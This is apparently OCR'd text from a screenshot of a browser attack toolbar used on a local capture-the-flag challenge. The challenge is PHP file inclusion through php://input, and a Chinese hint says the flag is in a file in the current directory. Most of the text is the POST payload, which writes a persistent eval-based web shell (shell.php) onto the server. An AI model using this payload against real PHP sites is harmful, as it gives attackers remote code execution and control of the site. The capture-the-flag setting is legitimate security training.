 127.0.0.1/ctf/2/php_input.php?file=php://input
搜索
搜索引擎 Null
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://127.0.0.1/ctf/2/php_input.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data <?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[key])?>');?>
tips: flag在当前目录的某个文件中